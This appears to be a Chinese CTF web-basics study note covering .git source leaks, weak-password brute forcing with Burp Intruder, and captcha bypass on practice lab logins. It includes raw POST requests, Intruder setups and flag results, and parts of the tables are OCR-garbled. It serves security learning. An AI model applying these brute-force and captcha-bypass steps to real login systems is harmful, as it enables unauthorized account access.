# 【CTFWeb基础】总结笔记以及实例题(2)







CTF 专栏收录该内容

20 篇文章 1 订阅 订阅专栏 自己总结的基础笔记,里面所用题型都为基础题型仅供查考 本文链接: https://blog.csdn.net/weixin\_45871855/article/details/105348088

目录

8.源码获取 9.弱密码爆破 10.验证码

本文所用实例链接 Bugku web5 攻防世界新手区 weak\_auth Bugku 输入密码查看flag 安全攻防脚本关5 逗比验证码第一期 安全攻防脚本关6 逗比验证码第二期 安全攻防脚本关7 逗比验证码第三期(SESSION)

## 8.源码获取

由于现在当前大量开发人员使用git进行版本控制,对站点自动部署。如果配置不当,可能会将.git文件夹直接部署到线上环境。这就引起了 git泄露漏洞。 GitHack是一个.git泄露利用脚本,通过泄露的.git文件夹下的文件,还原重建工程源代码。 Git信息泄露的危害很大,渗透测试人员、攻击者,可直接从源码获取敏感配置信息(如:邮箱,数据库),也可以进一步审计代码,挖掘

文件上传、SQL注射等安全漏洞。



https://blog.csdn.net/weixin\_45871855

看到随便输入显示再好好看看,看源码,得到了一长串JsFuck编码

```
放到控制台运行,得到flag
```



## 9.弱密码爆破

在有些网站的登陆界面中,我们希望拿到它的管理员权限,但是我们并不知它的密码,但是知道的是它的密码的类型并不复杂,我们可以对 密码进行弱密码爆破。burp中自带的字典可能不足够爆破,可以在网上下载一个字典 解题步骤(之前的文章): 攻防世界:Web(新手练习题)之weak\_auth

例: Bugku 输入密码查看flag

| 输入查看密码  |       |        | 查看  |  |
|---------|-------|--------|-----|--|
| 请输入5位数密 | 密码查看, | 获取密码可联 | 系我。 |  |

和上一题类似,但是这个有前提条件"五个数字",所以在字典那选择数字,从10000到99999 顺序,step为1,开始爆破,得到密码,在输入框输入,得到flag

| - | You can define on                                                    | e or more payload sets. The number of payload sets depends on the atta                             |
|---|----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|   | payload type can                                                     | be customized in different ways.                                                                   |
|   | Payload set: 1                                                       | Payload count: 90,000                                                                              |
|   | Payload type: N                                                      | Request count: 90,000                                                                              |
| ? | Payload Optio                                                        | ons [Numbers]                                                                                      |
|   | This payload type                                                    | generates numeric payloads within a given range and in a specified forma                           |
|   | Number range                                                         |                                                                                                    |
|   |                                                                      |                                                                                                    |
|   | Туре:                                                                | Sequential Random                                                                                  |
|   | Type:<br>From:                                                       | Sequential Random 10000                                                                            |
|   | Type:<br>From:<br>To:                                                | <ul> <li>Sequential</li> <li>Random</li> <li>10000</li> <li>99999</li> </ul>                       |
|   | Type:<br>From:<br>To:<br>Step:                                       | <ul> <li>Sequential</li> <li>Random</li> <li>10000</li> <li>99999</li> <li>1</li> </ul>            |
|   | Type:<br>From:<br>To:<br>Step:<br>Howmany:                           | <ul> <li>Sequential</li> <li>Random</li> <li>10000</li> <li>99999</li> <li>1</li> <li>1</li> </ul> |
|   | Type:<br>From:<br>To:<br>Step:<br>Howmany:<br>Number format          | <ul> <li>Sequential</li> <li>Random</li> <li>10000</li> <li>99999</li> <li>1</li> <li>1</li> </ul> |
|   | Type:<br>From:<br>To:<br>Step:<br>Howmany:<br>Number format<br>Base: | Sequential     Random     10000     99999     1     1      Decimal     O Hex                       |

注意:这样跑起来最不好的一点是太慢了。。。。

10.验证码

验证码发布流程 1.用户请求访问或刷新网页,服务器后台生成验证码图片及图片编码, 2.将验证码信息加密后放入Session或Cookie; 3.提交表单信息后,调用生成验证码的程序; 4.核对验证码无误、数据合法后写入数据库; 用户正常刷新页面后,会再次访问该表单页面,验证码图片被动更新,Session和Cookie存入的值也跟着改变,用不同方式模拟post传参直 接发送数据,从而达到绕过验证码的目的,修复此漏洞的方法:在核对验证码后,便清空Session和Cookie中保存验证码的值,再判断数据 的合法性,最后写入数据库,以此提高验证码的安全性。

#### 例:安全攻防脚本关5 逗比验证码第一期

| 登陆密码是4位纯数字数    | 枚,第一位不为0 |
|----------------|----------|
| User: admin    |          |
| Password: •••• |          |
| Vcode:         |          |
| cW4 B          |          |
| submit         |          |

进入登陆页面后,User信息已给出,密码提示为:第一位不为0的4位纯数字,但需要输入验证码登陆。

脑子里都是爆破爆破,爆了它,加上它和上题类似,burp弱密码爆破是首选,不过看其他 writeup 似乎可以跑python脚本

先尝试登陆,如输入1234,用Burp Suite抓取数据包,获取所需的Cookie和变量名信息:

POST /vcode1\_bcfef7eacf7badc64aaf18844cdb1c46/login.php HTTP/1.1 Host: lab1.xseclab.com User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,\*/\*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded Content-Length: 44 Origin: http://lab1.xseclab.com Connection: close Referer: http://lab1.xseclab.com/vcode1\_bcfef7eacf7badc64aaf18844cdb1c46/index.php Cookie: PHPSESSID=017064de2fd7e967c471bed47f617245 Upgrade-Insecure-Requests: 1

username=admin&pwd=1234&vcode=&submit=submit

https://blog.csdn.net/weixin\_45871855

接着直接暴力破解获取flag, 方法和上面爆破方法一样

| 🚯 Burp Suite Community Edition v2.1.04 - Temporary Project                                   | Intruder attack 6                      |                |              |                |               |               |         |        |         |  |  |
|----------------------------------------------------------------------------------------------|----------------------------------------|----------------|--------------|----------------|---------------|---------------|---------|--------|---------|--|--|
| Burp Project Intruder Repeater Window Help                                                   | Attack Save Columns                    |                |              |                |               |               |         |        |         |  |  |
| Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer                          | Results                                | Target         | Positions    | Payloads       | Options       |               |         |        |         |  |  |
| 1 × 2 × 3 ×                                                                                  | Filter: Sh                             | owing all iter | ns           |                |               |               |         |        |         |  |  |
| Target Positions Payloads Options                                                            | Request                                | Payloa         | d            |                | Status        | Error         | Timeout | Length | Comment |  |  |
| 2 Payload Positions                                                                          | 261                                    | 1260           |              |                | 200           |               |         | 306    |         |  |  |
|                                                                                              | 262                                    | 1261           |              |                | 200           |               |         | 306    |         |  |  |
| Configure the positions where payloads will be inserted into the base request. The attack ty | 263<br>264                             | 1262           |              |                | 200           |               |         | 306    |         |  |  |
| Attack type: Spiner                                                                          | 265                                    | 1265           |              |                | 200           |               |         | 306    |         |  |  |
| Attack type. Shiper                                                                          | 266                                    | 1265           |              |                | 200           |               |         | 306    |         |  |  |
| POST /vcode1_bcfef7eacf7badc64aaf18844cdb1c46/login.php HTTP/1.1                             | 267                                    | 1266           |              |                | 200           |               |         | 306    |         |  |  |
| Host: lab1.xseclab.com                                                                       | 268                                    | 1267           |              |                | 200           |               |         | 306    |         |  |  |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/       | 75 269                                 | 1268           |              |                | 200           |               |         | 306    |         |  |  |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8           | 270                                    | 1269           |              |                | 200           |               |         | 306    |         |  |  |
| Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2                 | 75                                     | 1074           |              |                | 200           |               |         | 309    |         |  |  |
| Accept-Encoding: gzip, deflate                                                               | 239                                    | 1238           |              |                | 200           |               |         | 320    |         |  |  |
| Content-Length: 44                                                                           | Reque                                  | st Respor      | ise          |                |               |               |         | n      |         |  |  |
| Origin: http://lab1.xseclab.com                                                              |                                        |                |              |                |               |               |         |        |         |  |  |
| Connection: close                                                                            | Raw                                    | Headers        | Hex Rer      | nder           |               |               |         |        |         |  |  |
| Cookie: PHPSESSID=017064de2fd7e967c471bed47f617245                                           | Server: ng                             | Server: nainx  |              |                |               |               |         |        |         |  |  |
| Upgrade-Insecure-Requests: 1                                                                 | Date: Wed                              | , 15 Apr 202   | 0 07:27:15 G | GMT            |               |               |         |        |         |  |  |
|                                                                                              | Content-Type: text/html; charset=utf-8 |                |              |                |               |               |         |        |         |  |  |
| username=admin&pwd=§1234§&vcode=&submit=submit                                               | Connection: close                      |                |              |                |               |               |         |        |         |  |  |
|                                                                                              | Expires: T                             | hu, 19 Nov 1   | 981 08:52:0  | 0 GMT          |               |               | -1-0    |        |         |  |  |
|                                                                                              | Dragma: n                              | ntroi: no-stoi | re, no-cache | , must-revalid | ate, post-che | ск=v, pre-che | CK=U    |        |         |  |  |
|                                                                                              | Via: 4335                              | 0-cacile       |              |                |               |               |         |        |         |  |  |
|                                                                                              | Content-L                              | ength: 22      |              |                |               |               |         |        |         |  |  |
| (?)     (*)     Type a search term                                                           | key is LJI                             | JL789sdf#(     | @sd          |                |               |               |         |        |         |  |  |

例:安全攻防脚本关6 逗比验证码第二期

## 

先尝试登陆,用Burp Suite抓取数据包,获取所需的Cookie和变量名信息:

| POST /vcode2_a6e6bac0b47c8187b09deb20babc0e85/login.php HTTP/1.1               |                    |
|--------------------------------------------------------------------------------|--------------------|
| Host: lab1.xseclab.com                                                         |                    |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/2010      | 00101 Firefox/75.0 |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;c | q=0.8              |
| Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e          | en;q=0.2           |
| Accept-Encoding: gzip, deflate                                                 |                    |
| Content-Type: application/x-www-form-urlencoded                                |                    |
| Content-Length: 44                                                             |                    |
| Origin: http://lab1.xseclab.com                                                |                    |
| Connection: close                                                              |                    |
| Referer: http://lab1.xseclab.com/vcode2_a6e6bac0b47c8187b09deb20babc0          | De85/index.php     |
| Cookie: PHPSESSID=017064de2fd7e967c471bed47f617245                             |                    |
| Upgrade-Insecure-Requests: 1                                                   |                    |
|                                                                                |                    |
| username=admin&pwd=1234&vcode=&submit=submit                                   |                    |
|                                                                                |                    |

将抓取的页面Send to Repeater后发送数据包,在Response中显示"pwd error",尝试在Request中修改数据包信息,根据给出的 提示: "一次便失效"发现当验证码为空的情况下,可以重复修改pwd的值,以达到绕过验证码爆破密码的作用;

| Burp Suite Community Edition v2.1.04 - Temporary Project                             | 💕 Intrud                               | er attack                                                                     | 7             |                |         |       |         |        |       |       |      | -           | <br>]            | ×      |
|--------------------------------------------------------------------------------------|----------------------------------------|-------------------------------------------------------------------------------|---------------|----------------|---------|-------|---------|--------|-------|-------|------|-------------|------------------|--------|
| Rura Brojant Intruder Departar Window Help                                           | Attack Sa                              | Attack Save Columns                                                           |               |                |         |       |         |        |       |       |      |             |                  |        |
|                                                                                      | Results                                | Target                                                                        | Positions     | Payloads       | Options |       |         |        |       |       |      |             |                  |        |
| Dashboard Target Proxy Intruder Repeater Sequencer Decoder C                         |                                        |                                                                               |               |                |         |       |         |        |       |       |      |             |                  |        |
| 1 × 2 × 3 ×                                                                          | Filter: Show                           | ving all item                                                                 | IS            |                |         |       |         |        |       |       |      |             |                  | _0     |
| Target Positions Payloads Options                                                    | Request                                | Payload                                                                       | I             |                | Status  | Error | Timeout | Length | A Cor | mment |      |             |                  |        |
|                                                                                      | 18                                     | 1217                                                                          |               |                | 200     |       |         | 306    |       |       |      |             |                  |        |
| 2 Payload Positions                                                                  | 19                                     | 1218                                                                          |               |                | 200     |       |         | 306    |       |       |      |             |                  |        |
|                                                                                      | 20                                     | 1219                                                                          |               |                | 200     |       |         | 306    |       |       |      |             |                  |        |
| Configure the positions where payloads will be inserted into the base request. The a | 21                                     | 1220                                                                          |               |                | 200     |       |         | 306    |       |       |      |             |                  |        |
|                                                                                      | 22                                     | 1221                                                                          |               |                | 200     |       |         | 306    |       |       |      |             |                  |        |
| Attack type: Sniper                                                                  | 23                                     | 1222                                                                          |               |                | 200     |       |         | 306    |       |       |      |             |                  |        |
|                                                                                      | 24                                     | 1223                                                                          |               |                | 200     |       |         | 306    |       |       |      |             |                  |        |
| POST /vcode2_a6e6bac0b47c8187b09deb20babc0e85/login.php HTTP/1.1                     | 25                                     | 1224                                                                          |               |                | 200     |       |         | 306    |       |       |      |             |                  |        |
| Host: lab1.xseclab.com                                                               | 26                                     | 1225                                                                          |               |                | 200     |       |         | 306    |       |       |      |             |                  |        |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101        | F 27                                   | 1226                                                                          |               |                | 200     |       |         | 306    |       |       |      |             |                  |        |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8   | 28                                     | 1227                                                                          |               |                | 200     |       |         | 306    |       |       |      |             |                  |        |
| Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0           |                                        | 1229                                                                          |               |                | 200     |       |         | 306    |       |       |      |             |                  |        |
| Accept-Encoding: gzip, deflate                                                       |                                        |                                                                               |               |                |         |       |         |        |       |       |      |             |                  | 1.01   |
| Content-Type: application/x-www-form-urlencoded                                      | Request                                | Respon                                                                        | se            |                |         |       |         |        |       |       |      |             |                  |        |
| Content-Length: 44                                                                   |                                        | <u> </u>                                                                      |               |                |         |       |         |        |       |       |      |             |                  |        |
| Connection: close                                                                    | Raw H                                  | eaders                                                                        | Hex Rend      | der            |         |       |         |        |       |       |      |             |                  |        |
| Referer: http://lab1.xseclab.com/vcode2_a6e6bac0b47c8187b09deb20babc0e85/i           | HTTP/1.1 20                            | 0 OK                                                                          |               |                |         |       |         |        |       |       |      |             |                  |        |
| Cookie: PHPSESSID=017064de2fd7e967c471bed47f617245                                   | Server: nain                           | (                                                                             |               |                |         |       |         |        |       |       |      |             |                  |        |
| Upgrade-Insecure-Requests: 1                                                         | Date: Wed, 1                           | 5 Apr 2020                                                                    | 07:03:17 GI   | MT             |         |       |         |        |       |       |      |             |                  | - 11   |
|                                                                                      | Content-Typ                            | e: text/html                                                                  | ; charset=utf | -8             |         |       |         |        |       |       |      |             |                  | - 11   |
| username=admin&pwd=§1234§ <u>&amp;vc</u> ode=&submit=submit                          | Connection: close                      |                                                                               |               |                |         |       |         |        |       |       | - 11 |             |                  |        |
|                                                                                      | Expires: Thu, 19 Nov 1981 08:52:00 GMT |                                                                               |               |                |         |       |         |        |       |       | - 11 |             |                  |        |
|                                                                                      | Cache-Contr                            | Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 |               |                |         |       |         |        |       |       |      | - 11        |                  |        |
|                                                                                      | Pragma: no-                            | Pragma: no-cache                                                              |               |                |         |       |         |        |       |       |      | - 11        |                  |        |
|                                                                                      | Via: 4335                              |                                                                               |               |                |         |       |         |        |       |       |      |             |                  | - 11   |
|                                                                                      | Content-Len                            | gth: 33                                                                       |               |                |         |       |         |        |       |       |      |             |                  | - 11   |
| (?) < + > Type a search term                                                         |                                        |                                                                               |               |                |         |       |         |        |       |       |      |             |                  |        |
|                                                                                      | ey is LJLJ                             | L7898833f                                                                     | asvxcvsdf#(   | @sa            |         |       |         |        |       |       |      |             |                  |        |
| 1 payload position                                                                   | 0                                      |                                                                               |               | a a acarah t   |         |       |         |        |       |       |      |             | <br>0.00         | atabaa |
|                                                                                      |                                        |                                                                               |               | re a search le | 51111   |       |         |        |       |       |      | //blog.csdn | kin <b>u m</b> a | Sanage |

| 程序猿:"该死的黑客,我让你绕!   | 我验证一次就让你的验证码失效,看你怎么绕!" |  |
|--------------------|------------------------|--|
| Tips:密码是4位数字,首位不是0 |                        |  |
| Tips2: SESSION     |                        |  |
| User: admin        |                        |  |
| Password:          |                        |  |
| Vcode:             |                        |  |
| DKB4               |                        |  |
| submit             |                        |  |

原理同逗比验证码第一、二期,即可得到flag

| Burp Suite Community Edition v2.1.04 - Temporary Project                                       | Intruder attack 8                                    |               |              |                |               |               |         |        |           |  |
|------------------------------------------------------------------------------------------------|------------------------------------------------------|---------------|--------------|----------------|---------------|---------------|---------|--------|-----------|--|
| Burp Project Intruder Repeater Window Help                                                     | Attack Save Columns                                  |               |              |                |               |               |         |        |           |  |
| Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer                            | Results                                              | Target        | Positions    | Payloads       | Options       |               |         |        |           |  |
| 1 × 2 × 3 × 4 ×                                                                                | Filter: Showi                                        | ing all item  | s            |                |               |               |         |        |           |  |
| Target Positions Payloads Options                                                              | Request                                              | Payload       |              |                | Status        | Error         | Timeout | Length | V Comment |  |
| Devlaced Desitions                                                                             | 99                                                   | 1298          |              |                | 200           |               |         | 326    |           |  |
| (?) Payload Positions                                                                          | 101                                                  | 1300          |              |                | 200           |               |         | 309    |           |  |
| Configure the positions where payloads will be inserted into the base request. The attack type | 0                                                    |               |              |                | 200           |               |         | 306    |           |  |
|                                                                                                | 1                                                    | 1200          |              |                | 200           |               |         | 306    |           |  |
| Attack type: Sniper                                                                            | 2                                                    | 1201          |              |                | 200           |               |         | 306    |           |  |
|                                                                                                | 3                                                    | 1202          |              |                | 200           |               |         | 306    |           |  |
| POST /vcode3_9d1ea7ad52ad93c04a837e0808b17097/login.php HTTP/1.1                               | 4                                                    | 1203          |              |                | 200           |               |         | 306    |           |  |
| Host: lab1.xseclab.com                                                                         | 5                                                    | 1204          |              |                | 200           |               |         | 306    |           |  |
| Accept: text/html application/xhtml+xml application/xml/g=0.9 image/webp */*:g=0.8             | 10                                                   | 1205          |              |                | 200           |               |         | 306    |           |  |
| Accept-Language: zh-CN,zh;g=0.8,zh-TW;g=0.7,zh-HK;g=0.5,en-US;g=0.3,en;g=0.2                   | 6                                                    | 1200          |              |                | 200           |               |         | 306    |           |  |
| Accept-Encoding: gzip, deflate                                                                 |                                                      | 1207          |              |                | 200           |               |         | 306    |           |  |
| Content-Type: application/x-www-form-urlencoded                                                |                                                      | 1200          |              |                | 200           | 0             |         |        |           |  |
| Content-Length: 44                                                                             | Request                                              | Respons       | se           |                |               |               |         |        |           |  |
| Origin: http://lab1.xseclab.com                                                                |                                                      | ,<br>         |              |                |               |               |         |        |           |  |
| Referer: http://lab1.xseclab.com/vcode3_9d1ea7ad52ad93c04a837e0808b17097/index.php             | Raw He                                               | eaders        | Hex Ren      | ider           |               |               |         |        |           |  |
| Cookie: PHPSESSID=017064de2fd7e967c471bed47f617245                                             | Server: nginx<br>Date: Wed, 15 Apr 2020 07:44:06 GMT |               |              |                |               |               |         |        |           |  |
| Upgrade-Insecure-Requests: 1                                                                   |                                                      |               |              |                |               |               |         |        |           |  |
|                                                                                                | Content-Type                                         | e: text/html; | ; charset=ut | f-8            |               |               |         |        |           |  |
| username=admin&pwd=§1234§&vcode=&submit=submit                                                 | Expires: Thu                                         | 19 Nov 19     | 81 08-52-00  | GMT            |               |               |         |        |           |  |
|                                                                                                | Cache-Contro                                         | ol: no-store  | e, no-cache, | , must-revalid | ate, post-che | ck=0, pre-che | eck=0   |        |           |  |
|                                                                                                | Pragma: no-c                                         | ache          |              |                |               |               |         |        |           |  |
|                                                                                                | Via: 3832                                            |               |              |                |               |               |         |        |           |  |
|                                                                                                | Content-Leng                                         | th: 28        |              |                |               |               |         |        |           |  |
| (2)     +     >     Type a search term                                                         | key is LJLJL                                         | fuckvcod      | esdf#@sd     |                |               |               |         |        |           |  |

#### 既然是脚本关,咱们用脚本写一下





